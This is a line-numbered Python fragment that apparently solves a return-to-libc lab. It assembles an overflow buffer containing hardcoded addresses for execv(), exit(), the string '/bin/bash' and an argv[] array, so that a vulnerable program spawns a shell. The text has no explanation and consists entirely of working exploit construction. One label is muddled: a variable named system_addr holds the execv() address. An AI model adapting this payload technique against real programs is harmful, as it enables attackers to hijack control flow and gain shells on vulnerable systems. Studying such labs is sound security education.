 4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 F = 0x28
8 sh_addr = (0xffffcda0 + 0x30)                 # The address of "argv[]"
9 content[F:F+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 X = 0x24
12 sh_addr = 0xffffd401                         # The address of "/bin/bash"
13 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
14
15
16 Y = 0x1c
17 system_addr = 0xf7e994b0                     # The address of execv()
18 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
19
20
21 Z = 0x20
22 exit_addr = 0xf7e04f80                       # The address of exit()
23 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
24
25 #information about the argv[]
26 E = 0x30
27 arg0_addr = 0xffffd401
28 content[E:E+4] = (arg0_addr).to_bytes(4,byteorder='little')
29 arg1_addr = 0xffffd515
30 content[E+4:E+8] = (arg1_addr).to_bytes(4,byteorder='little')
31 arg2_addr = 0x00000000
32 content[E+8:E+12] = (arg2_addr).to_bytes(4,byteorder='little')